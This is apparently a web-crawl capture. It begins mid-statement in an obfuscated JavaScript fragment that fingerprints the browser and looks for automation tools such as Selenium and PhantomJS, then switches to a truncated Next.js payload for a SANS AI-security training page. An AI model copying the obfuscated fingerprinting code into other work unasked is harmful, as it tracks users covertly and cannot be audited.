'\x78\x4e\x59\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6ad1('0xf7', '\x6a\x6b\x37\x4e')](_0x3b2882)){_0xc8dca2=_0x6ad1('0xf8', '\x42\x26\x59\x64');}else{_0xc8dca2=_0x6ad1('0xf9', '\x36\x39\x52\x79');}_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xe4', '\x49\x26\x53\x4c')]]=_0x31b470[_0x6ad1('0xfa', '\x4d\x74\x48\x23')](_0x5eaffb,_0x31b470[_0x6ad1('0xfb', '\x4c\x52\x4c\x79')](_0x31b470[_0x6ad1('0xfc', '\x72\x37\x43\x50')](_0x27d5b9,'\x3d'),_0xc8dca2));}catch(_0x5888cf){_0xbfaf1b[_0xbfaf1b[_0x6ad1('0xb8', '\x63\x56\x73\x38')]]=_0x31b470[_0x6ad1('0xfd', '\x58\x6e\x71\x75')](_0x5eaffb,_0x31b470[_0x6ad1('0xfe', '\x24\x42\x36\x24')](_0x31b470[_0x6ad1('0xff', '\x6c\x26\x41\x4c')](_0x27d5b9,_0x6ad1('0x100', '\x4e\x24\x51\x5b')),_0x5888cf[_0x6ad1('0x101', '\x65\x38\x42\x74')]()));}}break;}_0x31b470[_0x6ad1('0x102', '\x5e\x6e\x7a\x65')](_0xe5a2fa);}continue;case'\x36':var _0x31178a='';continue;case'\x37':var _0x2861c7=_0x6ad1('0x103', '\x2a\x4c\x4f\x31');continue;case'\x38':for(var _0x1b2195=0x0;_0x31b470[_0x6ad1('0x104', '\x78\x4e\x59\x23')](_0x1b2195,0x2);_0x1b2195++){_0x479fcf+=_0x2861c7[_0x1b2195];}continue;}break;}}var _0x44ff30=[[_0x6ad1('0x105', '\x4c\x52\x4c\x79'),_0x6ad1('0x106', '\x23\x66\x75\x57'),function(){return navigator;}],[_0x6ad1('0x107', '\x5e\x6e\x7a\x65'),_0x6ad1('0x108', '\x23\x46\x6c\x6f'),function(){return navigator[_0x6ad1('0x109', '\x23\x46\x6c\x6f')];}],[_0x6ad1('0x10a', '\x70\x6f\x57\x44'),_0x6ad1('0x10b', '\x6d\x68\x69\x4d'),function(){return navigator[_0x6ad1('0x10c', '\x6a\x66\x76\x5d')];}],[_0x6ad1('0x10d', '\x42\x49\x48\x49'),_0x6ad1('0x10e', '\x70\x6f\x57\x44'),function(){return navigator[_0x6ad1('0x10f', '\x49\x26\x53\x4c')][_0x6ad1('0x110', '\x4e\x24\x51\x5b')]==0x0;}],[_0x6ad1('0x111', '\x23\x66\x75\x57'),_0x6ad1('0x112', '\x30\x56\x2a\x31'),function(){return navigator[_0x6ad1('0x113', '\x56\x4b\x73\x61')];}],[_0x6ad1('0x114', '\x21\x63\x61\x31'),_0x6ad1('0x115', '\x21\x63\x61\x31'),function(){return navigator[_0x6ad1('0x116', '\x23\x66\x75\x57')];}],[_0x6ad1('0x117', '\x23\x46\x6c\x6f'),_0x6ad1('0x118', '\x46\x61\x32\x32'),function(){}],[_0x6ad1('0x119', '\x70\x6f\x57\x44'),_0x6ad1('0x11a', '\x21\x63\x61\x31'),function(){var _0x3f010f=ActiveXObject;return _0x3f010f;}],[_0x6ad1('0x11b', '\x66\x77\x46\x5d'),_0x6ad1('0x11c', '\x59\x38\x5a\x34'),function(){var _0x3e8824=webkitURL;return _0x3e8824;}],[_0x6ad1('0x11d', '\x49\x2a\x42\x36'),_0x6ad1('0x11e', '\x75\x21\x24\x7a'),function(){var _0x178fb5=_phantom;return _0x178fb5;}],[_0x6ad1('0x11f', '\x59\x6d\x54\x59'),_0x6ad1('0x120', '\x4e\x24\x51\x5b'),function(){var _0x4b93db=callPhantom;return _0x4b93db;}],[_0x6ad1('0x121', '\x7a\x4f\x2a\x4f'),_0x6ad1('0x122', '\x36\x39\x52\x79'),function(){var _0x1bb2a0=chrome;return _0x1bb2a0;}],[_0x6ad1('0x123', '\x21\x78\x70\x5e'),_0x6ad1('0x124', '\x21\x78\x70\x5e'),function(){var _0x245de9=yandex;return _0x245de9;}],[_0x6ad1('0x125', '\x42\x26\x59\x64'),_0x6ad1('0x126', '\x70\x6f\x57\x44'),function(){var _0x5bec38=opera;return _0x5bec38;}],[_0x6ad1('0x127', '\x29\x32\x6a\x25'),_0x6ad1('0x128', '\x56\x4b\x73\x61'),function(){var _0x296780=opr;return _0x296780;}],[_0x6ad1('0x129', '\x58\x4e\x52\x66'),_0x6ad1('0x12a', '\x4a\x62\x56\x28'),function(){var _0x500c51=safari;return _0x500c51;}],[_0x6ad1('0x12b', '\x65\x38\x42\x74'),_0x6ad1('0x12c', '\x66\x77\x46\x5d'),function(){var _0x1b0427=awesomium;return _0x1b0427;}],[_0x6ad1('0x12d', '\x4c\x52\x4c\x79'),_0x6ad1('0x12e', '\x6e\x6c\x50\x57'),function(){var _0x5bdc56=puffinDevice;return _0x5bdc56;}],[_0x6ad1('0x12f', '\x49\x26\x53\x4c'),_0x6ad1('0x130', '\x6b\x42\x26\x46'),function(){var _0x33c4bf=__nightmare;return _0x33c4bf;}],[_0x6ad1('0x131', '\x4a\x62\x56\x28'),_0x6ad1('0x130', '\x6b\x42\x26\x46'),function(){var _0x408cdd=domAutomation;return _0x408cdd;}],[_0x6ad1('0x132', '\x21\x78\x70\x5e'),_0x6ad1('0x133', '\x42\x26\x59\x64'),function(){var _0x31a4cc=domAutomationController;return _0x31a4cc;}],[_0x6ad1('0x134', '\x6b\x42\x26\x46'),_0x6ad1('0x135', '\x78\x4e\x59\x23'),function(){var _0x19f2cc=_Selenium_IDE_Recorder;return _0x19f2cc;}],[_0x6ad1('0x136', '\x68\x47\x63\x34'),_0x6ad1('0x137', '\x6a\x6b\x37\x4e'),function(){return document[_0x6ad1('0x138', '\x4e\x24\x51\x5b')];}],[_0x6ad1('0x139', '\x65\x6b\x7a\x4a'),_0x6ad1('0x11a', '\x21\x63\x61\x31'),function(){return document[_0x6ad1('0x13a', '\x68\x47\x63\x34')];}],[_0x6ad1('0x13b', '\x33\x6e\x36\x56'),_0x6ad1('0x12a', '\x4a\x62\x56\x28'),function(){return process[_0x6ad1('0x13c', '\x58\x6e\x71\x75')];}],[_0x6ad1('0x13d', '\x48\x4a\x37\x37'),_0x6ad1('0x130', '\x6b\x42\x26\x46'),function(){return global[_0x6ad1('0x13e', '\x65\x6b\x7a\x4a')];}],[_0x6ad1('0x13f', '\x5e\x6e\x7a\x65'),_0x6ad1('0x140', '\x23\x46\x6c\x6f'),function(){return global[_0x6ad1('0x141', '\x58\x6e\x71\x75')];}],[_0x6ad1('0x142', '\x48\x4a\x37\x37'),_0x6ad1('0x143', '\x38\x38\x54\x46'),function(){return WebAssembly;}],[_0x6ad1('0x144', '\x49\x2a\x42\x36'),_0x6ad1('0x145', '\x2a\x4c\x4f\x31'),function(){return _0x3e3bc6[_0x6ad1('0x146', '\x2a\x4c\x4f\x31')](require,'\x66\x73');}],[_0x6ad1('0x147', '\x6d\x68\x69\x4d'),_0x6ad1('0x148', '\x5e\x6e\x7a\x65'),function(){return _0x3e3bc6[_0x6ad1('0x149', '\x24\x67\x4f\x4b')](globalThis,global);}],[_0x6ad1('0x14a', '\x23\x66\x75\x57'),_0x6ad1('0x14b', '\x33\x6e\x36\x56'),function(){return window[_0x6ad1('0x14c', '\x6a\x66\x76\x5d')]();}],[_0x6ad1('0x14d', '\x72\x37\x43\x50'),_0x6ad1('0x14e', '\x58\x4e\x52\x66'),function(){return navigator[_0x6ad1('0x14f', '\x6d\x68\x69\x4d')];}],[_0x6ad1('0x150', '\x58\x6e\x71\x75'),_0x6ad1('0x151', '\x65\x6b\x7a\x4a'),function(){return navigator[_0x6ad1('0x152', '\x5d\x43\x6f\x5e')];}],[_0x6ad1('0x153', '\x66\x77\x46\x5d'),_0x6ad1('0x14e', '\x58\x4e\x52\x66'),function(){return navigator[_0x6ad1('0x154', '\x42\x26\x59\x64')];}],[_0x6ad1('0x155', '\x72\x37\x43\x50'),_0x6ad1('0x112', '\x30\x56\x2a\x31'),function(){return _0x3e3bc6[_0x6ad1('0x156', '\x46\x61\x32\x32')](navigator[_0x6ad1('0x157', '\x4e\x24\x51\x5b')],'\x43');}],[_0x6ad1('0x158', '\x2a\x4c\x4f\x31'),_0x6ad1('0x159', '\x59\x6d\x54\x59'),function(){window[_0x6ad1('0x15a', '\x21\x78\x70\x5e')]=Object[_0x6ad1('0x15b', '\x4c\x52\x4c\x79')](window);return window[_0x6ad1('0x15c', '\x42\x49\x48\x49')][_0x6ad1('0x15d', '\x59\x38\x5a\x34')];}],[_0x6ad1('0x15e', '\x29\x32\x6a\x25'),_0x6ad1('0x15f', '\x49\x26\x53\x4c'),function(){return _0x3e3bc6[_0x6ad1('0x160', '\x6a\x66\x76\x5d')](window[_0x6ad1('0x161', '\x5d\x43\x6f\x5e')],0x0);}],[_0x6ad1('0x162', '\x49\x2a\x42\x36'),_0x6ad1('0x163', '\x4e\x24\x51\x5b'),function(){return _0x3e3bc6[_0x6ad1('0x164', '\x63\x56\x73\x38')](window[_0x6ad1('0x165', '\x66\x77\x46\x5d')],0x0);}],[_0x6ad1('0x166', '\x78\x4e\x59\x23'),_0x6ad1('0x167', '\x24\x67\x4f\x4b'),function(){return window[_0x6ad1('0x168', '\x33\x6e\x36\x56')];}],[_0x6ad1('0x169', '\x29\x32\x6a\x25'),_0x6ad1('0x108', '\x23\x46\x6c\x6f'),function(){return window[_0x6ad1('0x16a', '\x68\x47\x63\x34')][_0x6ad1('0x16b', '\x58\x4e\x52\x66')]();}],[_0x6ad1('0x16c', '\x33\x6e\x36\x56'),_0x6ad1('0x148', '\x5e\x6e\x7a\x65'),function(){return _0x3e3bc6[_0x6ad1('0x16d', '\x30\x56\x2a\x31')](Boolean,_0x3e3bc6[_0x6ad1('0x16e', '\x21\x63\x61\x31')](typeof process,_0x6ad1('0x16f', '\x48\x4a\x37\x37'))&&process[_0x6ad1('0x170', '\x6e\x6c\x50\x57')]&&process[_0x6ad1('0x171', '\x66\x77\x46\x5d')][_0x6ad1('0x172', '\x33\x6e\x36\x56')]);}],[_0x6ad1('0x173', '\x42\x26\x59\x64'),_0x6ad1('0x174', '\x6a\x66\x76\x5d'),function(){return document[_0x6ad1('0x175', '\x6e\x6c\x50\x57')];}],[_0x6ad1('0x176', '\x58\x6e\x71\x75'),_0x6ad1('0x177', '\x66\x77\x46\x5d'),function(){return eval[_0x6ad1('0x69', '\x49\x2a\x42\x36')]()[_0x6ad1('0xc', '\x42\x26\x59\x64')];}],[_0x6ad1('0x178', '\x59\x6d\x54\x59'),_0x6ad1('0x179', '\x6b\x42\x26\x46'),function(){return navigator[_0x6ad1('0x154', '\x42\x26\x59\x64')][_0x6ad1('0x17a', '\x24\x42\x36\x24')];}],[_0x6ad1('0x17b', '\x4a\x62\x56\x28'),_0x6ad1('0x17c', '\x70\x6f\x57\x44'),function(){return deviceType;}],[_0x6ad1('0x17d', '\x49\x2a\x42\x36'),_0x6ad1('0x17e', '\x58\x4e\x52\x66'),function(){return screen[_0x6ad1('0x17f', '\x72\x37\x43\x50')];}],[_0x6ad1('0x180', '\x4e\x24\x51\x5b'),_0x6ad1('0x181', '\x63\x56\x73\x38'),function(){return screen[_0x6ad1('0x182', '\x38\x38\x54\x46')];}],[_0x6ad1('0x183', '\x4e\x24\x51\x5b'),_0x6ad1('0x12e', '\x6e\x6c\x50\x57'),function(){var _0x352683=eoapi;return _0x352683;}],[_0x6ad1('0x184', '\x5e\x6e\x7a\x65'),_0x6ad1('0x145', '\x2a\x4c\x4f\x31'),function(){var _0x55fe7e=eoapi_VerifyThis;return _0x55fe7e;}],[_0x6ad1('0x185', '\x6b\x42\x26\x46'),_0x6ad1('0x120', '\x4e\x24\x51\x5b'),function(){var _0x1f590c=eoapi_extInvoke;return _0x1f590c;}],[_0x6ad1('0x186', '\x6a\x66\x76\x5d'),_0x6ad1('0x187', '\x63\x56\x73\x38'),function(){var _0x26d2c6=eoWebBrowserDispatcher;return _0x26d2c6;}],[_0x6ad1('0x188', '\x6e\x6c\x50\x57'),_0x6ad1('0x189', '\x42\x49\x48\x49'),function(){return window[_0x6ad1('0x18a', '\x68\x47\x63\x34')];}],[_0x6ad1('0x18b', '\x24\x42\x36\x24'),_0x6ad1('0x18c', '\x7a\x4f\x2a\x4f'),function(){return _0x3e3bc6[_0x6ad1('0x18d', '\x6a\x6b\x37\x4e')](navigator[_0x6ad1('0x18e', '\x5e\x6e\x7a\x65')][_0x6ad1('0x15d', '\x59\x38\x5a\x34')],0x2);}],[_0x6ad1('0x18f', '\x5e\x6e\x7a\x65'),_0x6ad1('0x148', '\x5e\x6e\x7a\x65'),function(){return _0x3e3bc6[_0x6ad1('0x190', '\x63\x61\x46\x70')](navigator[_0x6ad1('0xda', '\x4c\x52\x4c\x79')][_0x6ad1('0x191', '\x48\x4a\x37\x37')],0x2);}],[_0x6ad1('0x192', '\x56\x4b\x73\x61'),_0x6ad1('0x11c', '\x59\x38\x5a\x34'),function(){return window[_0x6ad1('0x193', '\x49\x26\x53\x4c')];}],[_0x6ad1('0x194', '\x23\x46\x6c\x6f'),_0x6ad1('0x163', '\x4e\x24\x51\x5b'),function(){return navigator[_0x6ad1('0x195', '\x51\x4f\x48\x68')][_0x6ad1('0x196', '\x70\x6f\x57\x44')][0x0][_0x6ad1('0x197', '\x2a\x51\x29\x34')];}],[_0x6ad1('0x198', '\x65\x6b\x7a\x4a'),_0x6ad1('0xb0', '\x48\x4a\x37\x37'),function(){return navigator[_0x6ad1('0x199', '\x66\x77\x46\x5d')][_0x6ad1('0x19a', '\x2a\x51\x29\x34')][0x1][_0x6ad1('0x19b', '\x4a\x62\x56\x28')];}],[_0x6ad1('0x19c', '\x5d\x43\x6f\x5e'),_0x6ad1('0x10e', '\x70\x6f\x57\x44'),function(){return navigator[_0x6ad1('0x19d', '\x63\x56\x73\x38')][_0x6ad1('0x19e', '\x4d\x74\x48\x23')][0x2][_0x6ad1('0x19f', '\x6a\x66\x76\x5d')];}],[_0x6ad1('0x1a0', '\x68\x47\x63\x34'),_0x6ad1('0x187', '\x63\x56\x73\x38'),function(){return navigator[_0x6ad1('0x1a1', '\x21\x78\x70\x5e')][_0x6ad1('0x1a2', '\x4d\x74\x48\x23')];}],[_0x6ad1('0x1a3', '\x63\x61\x46\x70'),_0x6ad1('0x1a4', '\x2a\x51\x29\x34'),function(){return navigator[_0x6ad1('0x1a5', '\x6a\x66\x76\x5d')];}],[_0x6ad1('0x1a6', '\x46\x61\x32\x32'),_0x6ad1('0x177', '\x66\x77\x46\x5d'),function(){return navigator[_0x6ad1('0x1a7', '\x6c\x26\x41\x4c')][_0x6ad1('0x1a8', '\x21\x63\x61\x31')];}],[_0x6ad1('0x1a9', '\x65\x38\x42\x74'),_0x6ad1('0x15f', '\x49\x26\x53\x4c'),function(){return navigator[_0x6ad1('0x1aa', '\x46\x61\x32\x32')][_0x6ad1('0x1ab', '\x6a\x66\x76\x5d')];}]];try{var _0x27107e=_0x6ad1('0x1ac', '\x38\x32\x5d\x41')[_0x6ad1('0x75', '\x2a\x4c\x4f\x31')]('\x7c'),_0x363395=0x0;while(!![]){switch(_0x27107e[_0x363395++]){case'\x30':_0x3e3bc6[_0x6ad1('0x1ad', '\x66\x77\x46\x5d')](_0x177baa,_0x3e3bc6[_0x6ad1('0x1ae', '\x56\x4b\x73\x61')](_0x339279,_0x44ff30));continue;case'\x31':if(_0x21ed34){_0x44ff30[_0x6ad1('0x1af', '\x49\x2a\x42\x36')]([_0x21ed34,_0x6ad1('0x159', '\x59\x6d\x54\x59')]);_0x3e3bc6[_0x6ad1('0x1b0', '\x2a\x4c\x4f\x31')](_0x177baa,_0x3e3bc6[_0x6ad1('0x1b1', '\x5e\x6e\x7a\x65')](_0x339279,_0x44ff30));}continue;case'\x32':if(!_0x2ee99d[_0x6ad1('0x1b2', '\x5e\x6e\x7a\x65')])_0x2ee99d[_0x6ad1('0x1b3', '\x56\x4b\x73\x61')]=_0x259a39;continue;case'\x33':_0x44ff30[_0x6ad1('0x1b4', '\x75\x21\x24\x7a')]([_0x3e3bc6[_0x6ad1('0x1b5', '\x72\x37\x43\x50')](_0x3e3bc6[_0x6ad1('0x1b6', '\x4d\x74\x48\x23')](_0x3e3bc6[_0x6ad1('0x1b7', '\x4d\x74\x48\x23')]('\x27',_0x33d6ce),'\x27'),_0x6ad1('0x1b8', '\x59\x38\x5a\x34')),_0x6ad1('0x115', '\x21\x63\x61\x31'),function(){return _0x33d6ce[_0x6ad1('0x1b9', '\x5d\x43\x6f\x5e')]();}]);continue;case'\x34':var _0x3df8bd=_0x2f6565[_0x6ad1('0x1ba', '\x63\x56\x73\x38')](0x0,0x6);continue;case'\x35':var _0x33d6ce=_0x6ad1('0x1bb', '\x21\x63\x61\x31');continue;case'\x36':_0x3e3bc6[_0x6ad1('0x1bc', '\x33\x6e\x36\x56')](_0xe5a2fa);continue;case'\x37':var _0x2f6565=_0x6ad1('0x1bd', '\x24\x42\x36\x24');continue;case'\x38':if(_0x3f36a3){try{_0x304f7e[_0x6ad1('0x1be', '\x75\x21\x24\x7a')]=_0x3e3bc6[_0x6ad1('0x1bf', '\x6d\x68\x69\x4d')](_0x4cef80,_0x3f36a3);}catch(_0x1ee378){}}continue;case'\x39':var _0x3ab104=_0x2f6565[_0x6ad1('0x1c0', '\x51\x4f\x48\x68')](0x6);continue;case'\x31\x30':_0x5ec2a8[_0x6ad1('0x1c1', '\x6c\x26\x41\x4c')](_0x6ad1('0x1c2', '\x7a\x4f\x2a\x4f'))[_0x6ad1('0x1c3', '\x5d\x43\x6f\x5e')]=_0x3e3bc6[_0x6ad1('0x1c4', '\x21\x63\x61\x31')](_0x6ad1('0x1c5', '\x6a\x66\x76\x5d'),_0x2ee99d[_0x6ad1('0x1c6', '\x24\x67\x4f\x4b')][_0x6ad1('0x1c7', '\x5d\x43\x6f\x5e')]());continue;}break;}}catch(_0x115d47){_0x5ec2a8[_0x6ad1('0x1c8', '\x42\x49\x48\x49')](_0x6ad1('0x1c9', '\x59\x38\x5a\x34'))[_0x6ad1('0x1ca', '\x6d\x68\x69\x4d')]=_0x3e3bc6[_0x6ad1('0x1cb', '\x63\x61\x46\x70')](_0x6ad1('0x1cc', '\x65\x38\x42\x74'),_0x2ee99d[_0x6ad1('0x1cd', '\x75\x21\x24\x7a')](_0x115d47[_0x6ad1('0x1ce', '\x48\x4a\x37\x37')]));}finally{if(_0x3f36a3)_0x304f7e[_0x6ad1('0x1cf', '\x7a\x4f\x2a\x4f')]=_0x3f36a3;}}());

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/mlp/artificial-intelligence?_rsc=1askj
body_size: 17147
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","mlp/artificial-intelligence","c"],[["slugs","mlp/artificial-intelligence","c"],{"children":["__PAGE__",{}]}],[["slugs","mlp/artificial-intelligence","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","KAYMZGlGfmgU7I9VsATV7v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","KAYMZGlGfmgU7I9VsATV7m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/mlp","title":"MLP"},{"href":"/mlp/artificial-intelligence","title":"AI Security Starts Here"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"AI Security Starts Here"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation. Backed by global standards leadership and real-world expertise, we prepare professionals at every level to lead safely and confidently in the age of AI."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"#courses","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Explore AI Training | Location: #courses "},"children":"Explore AI Training"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"AI","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte8655882fd44c1e4/68552fe9bcb3a23fc560353e/assets_secondary-hero_AI-2_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Instructors","tag":"#instructors"},{"label":"Featured Content","tag":"#featured-content"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
16:["$@17","$@18","$@19","$@1a","$@1b","$@1c","$@1d","$@1e","$@1f","$@20"]
21:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
22:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
1e:["$","$L10","7",{"className":"generic-content-block__wrapper","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-left","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h2",null,{"children":[["$","$1","0",{"children":"Explore the SANS AI Knowledge Hub on NotebookLM"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Access a curated collection of expert insights, transcripts, and research from SANS Faculty and industry leaders on the evolving world of AI security. Discover how SANS is teaching, applying, and advancing responsible AIâ€”covering everything from governance and risk management to GenAI, LLMs, and emerging threats. 